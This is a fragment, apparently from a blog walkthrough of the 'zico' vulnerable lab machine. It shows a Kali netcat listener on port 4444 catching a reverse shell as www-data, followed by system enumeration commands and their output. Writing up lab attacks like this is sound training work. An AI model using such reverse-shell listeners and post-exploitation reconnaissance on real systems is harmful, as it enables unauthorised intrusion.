 root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.222.135: inverse host lookup failed: Unknown host
connect to [192.168.222.128] from (UNKNOWN) [192.168.222.135] 35953
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
08:05:17 up 19:18, 1 user, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
zico pts/1 192.168.222.128 06:29 36:33 0.21s 0.00s sshd: zico [pri
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.5 LTS"
NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"
$
@51CTO博客